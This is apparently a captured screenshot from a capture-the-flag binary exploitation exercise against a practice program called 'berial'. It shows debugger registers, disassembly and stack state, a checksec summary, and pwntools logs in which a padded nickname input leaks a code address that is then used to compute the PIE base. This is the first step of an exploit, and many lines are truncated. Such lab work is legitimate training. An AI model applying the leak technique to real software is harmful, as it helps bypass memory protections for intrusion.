 LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-fla
*RAX 0x2f
RBX 0
RCX 0x779950514887 (write+23) ◂— cmp rax, -0x1000 /* 'H='
*RDX 1
*RDI 0x77995061ca70 ◂— 0
*RSI 1
*R8 0x2e
R9 0x779950788040 ◂— endbr64
R10 0x623471779053 ◂— 'Your nickname is: '
R11 0x246
R12 0x7ffee14f1ab8 —▸ 0x7ffee14f2ba6 ◂— './berial'
R13 0x623471778367 ◂— endbr64
R14 0x62347177ad98 —▸ 0x6234717781a0 ◂— endbr64
R15 0x7799507bc040 (_rtld_global) —▸ 0x7799507bd2e0 —▸ 0x62
RBP 0x7ffee14f1990 ◂— 0x6261616161616161 ('aaaaaaab')
RSP 0x7ffee14f1970 ◂— 0x6161616161616161 ('aaaaaaaa')
*RIP 0x62347177825f ◂— lea rax, [rbp - 0x20]
[ DISASM / x8
0x623471778249 mov eax, 0 EAX => 0
0x62347177824e call printf@plt <prin
0x623471778253 lea rax, [rbp - 0x20] RAX => 0x7
0x623471778257 mov rdi, rax RDI => 0x7
0x62347177825a call puts@plt <puts
► 0x62347177825f lea rax, [rbp - 0x20] RAX => 0x7
0x623471778263 mov edx, 0x20 EDX => 0x2
0x623471778268 mov esi, 0 ESI => 0
0x62347177826d mov rdi, rax RDI => 0x7
0x623471778270 call memset@plt <mems
0x623471778275 lea rax, [rip + 0xdec] RAX => 0x623471779068 ◂— 'Please enter why you like berial: '
[ STACK ]
00:0000│ rsp 0x7ffee14f1970 ◂— 0x6161616161616161 ('aaaaaaaa')
... ↓ 3 skipped
04:0020│ rbp 0x7ffee14f1990 ◂— 0x6261616161616161 ('aaaaaaab')
05:0028│+008 0x7ffee14f1998 —▸ 0x62347177838d ◂— mov eax, dword ptr [rip + 0x2c99]
06:0030│+010 0x7ffee14f19a0 ◂— 1
07:0038│+018 0x7ffee14f19a8 —▸ 0x779950429d90 ◂— mov edi, eax
[ BACKTRACE ]
[+] Waiting for debugger: Done
[*] '/home/liuhan/Desktop/CTF/project/WinterStudy/考核/D2/li
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
SHSTK: Enabled
IBT: Enabled
/home/liuhan/anaconda3/envs/pwn/lib/python3.12/site-packages
bytes; assuming ASCII, no guarantees. See https://docs.pwnt
res = self.recvuntil(delim, timeout=timeout)
[DEBUG] Received 0xd3 bytes:
b'Welcome to Berial Fan Support!\n'
b'    __                  __\n'
b'   / /   ___ ____(_)__ _/ /\n'
b'  / _ \\/ -_) __/ / _ `/ / \n'
b' /_.__/\\__/_/ /_/\\_,_/_/  \n'
b'\n'
b'This is the fan information collection form! \n'
b'Please enter your nickname: \n'
[DEBUG] Sent 0x28 bytes:
b'aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaab'
[DEBUG] Received 0x12 bytes:
b'Your nickname is: '
[DEBUG] Received 0x2f bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
*
00000020 61 61 61 61 61 61 61 62 8d 83 77 71 34 62 0
0000002f
[+] func_addr: 0x6234717781e9
[+] func_base: 0x623471677000